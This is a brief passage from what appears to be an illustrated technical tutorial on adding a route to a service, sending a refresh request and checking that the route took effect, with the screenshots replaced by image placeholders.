

Sending the refresh request instructs the service to apply this route. Let’s check the routes to verify it was added.


It looks like the route was added successfully. Let’s go ahead and try it out.
